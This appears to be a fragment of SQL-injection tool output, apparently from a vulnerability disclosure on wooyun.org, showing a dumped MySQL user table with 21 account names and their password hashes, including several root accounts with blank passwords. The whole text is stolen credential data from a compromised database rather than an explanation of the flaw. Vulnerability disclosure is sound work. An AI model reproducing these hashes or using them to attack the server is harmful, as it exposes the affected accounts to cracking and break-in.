 do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: mysql
Table: user
[21 entries]
+-----------------+-------------------------------------------+
| User | Password |
+-----------------+-------------------------------------------+
| 51adnet | <blank> |
| agoodmail | 1807bb6f0a6a200e |
| chinamail | 0f3cbe0e44878437 |
| hui | 7af6d5ec221a21b3 |
| im | 4b5698aa4603595b |
| incar | *A4B51C94E0D38B816AFC048FB765CB6A03DDE81F |
| incaradm | 335f5a824b3ba309 |
| nagios | 2f6cfd240755bc64 |
| nagios | 2f6cfd240755bc64 |
| nagios | 2f6cfd240755bc64 |
| povi | 4dea17da1013ae9a |
| prjhuayuansoft | 23db72b755013288 |
| root | <blank> |
| root | <blank> |
| root | <blank> |
| shophuayuansoft | 784872a34df75402 |
| shophuayuansoft | 784872a34df75402 |
| tiku | 109e451d561b749c |
| vpopmail | 6f48a64f15c898a4 |
| ys | *093668DA4CE8D13A8E59D90EC38030B6D5F799C8 |
| zyy | *D3FC8DE28C12FEB2F43542BFB4828F42122AB879 |
+-----------------+-------------------------------------------+
www.wooyun.org